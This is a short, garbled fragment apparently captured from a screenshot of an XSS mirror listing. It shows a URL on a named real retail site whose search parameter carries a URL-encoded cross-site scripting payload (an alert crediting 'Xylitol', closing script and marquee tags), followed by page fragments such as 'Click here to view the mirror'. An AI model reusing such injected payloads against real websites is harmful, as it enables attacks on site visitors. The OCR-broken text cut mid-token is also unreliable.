
URL: http://www.di-arezzo.com/france/resultat_recherche.p
alert%28%27XSS+by+%5CnXylitol%27%29%3C%2Fscript%3
2Fmarquee%3E&bouton1.x=21&bouton1.y=11
Click here to view the mirror
Cross Site 
Advertisements